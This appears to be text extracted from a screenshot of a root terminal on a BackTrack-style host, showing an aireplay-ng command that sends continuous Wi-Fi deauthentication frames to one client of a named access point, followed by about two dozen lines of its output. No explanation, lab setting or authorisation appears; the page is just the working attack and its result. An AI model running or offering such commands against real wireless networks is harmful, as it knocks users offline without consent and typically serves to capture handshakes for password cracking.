 root@bt:~# aireplay-ng -0 0 -a BA:B4:2E:EE:E0:8A -c 54:35:30:1C:D4:43 mon0
10:29:48  Waiting for beacon frame (BSSID: BA:B4:2E:EE:E0:8A) on channel 1
10:29:49  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 0|21 ACKs]
10:29:49  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 0|20 ACKs]
10:29:50  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 5|13 ACKs]
10:29:51  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 4 ACKs]
10:29:51  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [10|51 ACKs]
10:29:52  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [15|30 ACKs]
10:29:53  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [13|29 ACKs]
10:29:53  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 9|16 ACKs]
10:29:54  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [19|44 ACKs]
10:29:54  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [16|33 ACKs]
10:29:55  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [15|29 ACKs]
10:29:56  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [10|20 ACKs]
10:29:56  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 8|15 ACKs]
10:29:57  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [18|35 ACKs]
10:29:57  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 1|17 ACKs]
10:29:58  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 0|18 ACKs]
10:29:59  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 0|12 ACKs]
10:29:59  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [ 0|14 ACKs]
10:30:00  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [13|25 ACKs]
10:30:01  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [10|19 ACKs]
10:30:01  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [14|30 ACKs]
10:30:02  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [13|27 ACKs]
10:30:03  Sending 64 directed DeAuth. STMAC: [54:35:30:1C:D4:43] [12|22 ACKs]
<< back